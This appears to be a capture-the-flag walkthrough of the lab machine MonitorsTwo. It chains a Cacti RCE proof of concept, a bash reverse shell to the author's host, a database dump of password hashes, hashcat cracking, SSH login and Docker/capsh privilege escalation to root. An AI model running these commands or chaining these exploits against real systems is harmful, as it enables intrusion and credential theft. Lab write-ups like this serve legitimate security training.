NMAP
nmap -p- -sV -sC 10.10.11.211
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-25 14:22 PDT
Nmap scan report for 10.10.11.211
Host is up (0.079s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.17 seconds

Gobuster
1
gobuster dir --url http://10.10.11.211/ --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,xml
Nothing too interesting was found, so moving on to see if we can glean any information from cacti site itself.
Cacti
Version of Cacti running is: 1.2.22
According to the change log there is a CVE that was patched in version 2.2.3 
RCE for Cacti
Write up on the Command execution found on google: https://www.sonarsource.com/blog/cacti-unauthenticated-remote-code-execution/
CVE POC: https://github.com/sAsPeCt488/CVE-2022-46169

I was able to download a copy of the payload from the github, and run it on my machine to get a shell open via a netcat reverse tunnel
The bit of the payload that creates the revshell 
1
python3 cacti_poc.py http://10.10.11.211/ -c "bash -c 'bash -i >& /dev/tcp/10.10.14.7/1337 0>&1'"

Finding the Good stuff
Interesting file in / called entrypoint.sh, chmod +x gives us a command that will connect to the mysql server

After connecting to the database we are able to query to see what tables are there. Some of the more interesting ones are shown bellow.

Using the following msql command we are able to dump all of the table contents from the user_auth table.
1
mysql --host=db --user=root --password=root -e "select * from user_auth" cacti
Here is the output for the for the SQL command:
1
2
3
4
5
6
7
8
9
< --password=root -e "select * from user_auth" cacti
id username password realm full_name email_address must_change_password password_change show_tree show_list show_preview graph_settings login_opts policy_graphs policy_trees policy_hosts policy_graph_templates enabled lastchange lastlogin password_history locked failed_attempts lastfail reset_perms
1 admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC 0 Jamie Thompson [email protected] on on on on on 2 1 1 1 1 on -1 -1 -1 00 663348655
3 guest 43e9a4ab75570f5b 0 Guest Account on on on on on 3 1 1 1 1 1 -1 -1 -1 0 0 0
4 marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C 0 Marcus Brune [email protected] on on on on 1 1 1 1 1 on -1 -1 on 0 0 2135691668
The logins are emails which gives us the FQDN they are using: monitorstwo.htb
Password Decryption
admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
Hashes start with $2y$ which is Bcrypt (blowfish)
Running hashcat against the hashes in mode 3200 for Bcrypt:
1
hashcat -a 0 -m 3200 2mon-hash.txt /usr/share/wordlists/rockyou.txt
One Hash has a hit: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C: funkymonkey
User Takeover

Marcus ssh:

Looks like Marcus has some system mail, wonder if there is anything in there?
This is looking like the next area for attack: CVE-2021-41091
Checking the running process shows that Docker containers running int he moby namespace are present: 
There is an exploit for this https://github.com/UncleJ4ck/CVE-2021-41091
Secondary Artical: https://exploit-notes.hdks.org/exploit/container/docker/moby-docker-engine-privesc/


I downloaded the POC from the GitHub repo and then copied over to the remote machine:


Running the script will work and it gives us a venerable path:
1
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
However, its not able to execute a shell, My guess is that we will need to go back to our remote shell on the Cacti instance and change some settings from there. Since the POC suggested that the /bin/bash of the container needs to have the setuid bit enabled
Privilege Escalation

Getting back into the Cacti container I was able to download linpeas over to the /tmp directory and execute it

Found some interesting files particularly: /sbin/capsh 
Looks like we can run it and it has the SUID bit set:


We can give ourselves root by using: /sbin/capsh --gid=0 --uid=0 -- and then set the SUID bit on /bin/bash with chmod u+s /bin/bash
We have Root!

Shell spawned, but exited time to re-connect
We have root! Now its time for the Flag!